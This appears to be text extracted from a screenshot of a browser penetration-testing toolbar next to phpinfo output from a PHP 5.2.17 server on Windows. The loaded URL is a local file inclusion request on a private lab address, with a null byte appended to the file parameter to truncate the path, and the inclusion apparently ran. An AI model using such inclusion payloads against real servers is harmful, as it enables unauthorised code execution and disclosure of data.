 INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.31.89/fi/?file=payload.txt%00
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.2.17
php
System
Windows NT GGD2F3 6.2 build 9200
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-snapshot-
template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-sdk\snap_5_2
\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API
Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support
enabled